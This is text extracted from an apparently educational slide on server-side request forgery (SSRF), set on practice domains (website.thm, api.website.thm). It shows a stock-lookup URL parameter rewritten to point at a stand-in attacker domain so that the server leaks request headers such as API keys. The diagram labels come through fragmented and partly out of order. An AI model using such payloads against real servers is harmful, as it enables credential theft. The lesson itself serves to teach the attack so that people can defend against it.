 SSRF Examples
Instructions
Going back to the original request, the attacker can instead
force the webserver to request a server of the attacker's choice.
By doing so, we can capture request headers that are sent to the
attacker's specified domain. These headers could contain
authentication credentials or API keys sent by website.thm (that
would normally authenticate to api.website.thm). Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1 Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2 Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2 Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3 API Server returns
user data to the
website instead of
stock information